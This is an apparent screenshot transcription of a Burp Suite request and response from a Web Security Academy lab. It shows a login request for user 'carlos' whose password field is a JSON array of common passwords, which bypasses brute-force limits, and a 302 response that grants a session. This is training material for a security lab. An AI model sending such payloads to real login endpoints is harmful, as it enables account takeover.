 请求
美化 Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a3400f20459864480b2e405008000ba.web-security-academy.net
3 Cookie: session=kjkATLfaipoMXoID9Vf63TRHABIoizyx
4 Content-Length: 1087
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a3400f20459864480b2e405008000ba.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3400f20459864480b2e405008000ba.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=u5z3O1qY1qxAME5X1XDX4bKyBb1pZO2L; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7